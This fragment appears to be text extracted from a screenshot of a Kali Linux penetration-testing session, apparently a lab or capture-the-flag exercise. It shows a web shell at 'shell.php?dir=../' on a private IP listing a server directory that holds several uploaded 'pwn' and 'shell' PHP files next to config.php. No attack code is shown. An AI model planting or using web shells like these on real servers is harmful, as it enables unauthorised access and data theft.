 10.102.11.250:8080/data/she × Tiny File Manager × + Usage: 2%
10.102.11.250:8080/data/shell.php?dir=../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Array ( [0] => . [1] => .. [2] => 7A5wgSuTj7usGDuU.txt [3] => config.php [4] => data [5] => index.php [6] => pwn_1582493803023325440.php [7] =>
pwn_1945655681043992320.php [8] => shell19769.php [9] => shell21179.php [10] => translation.json )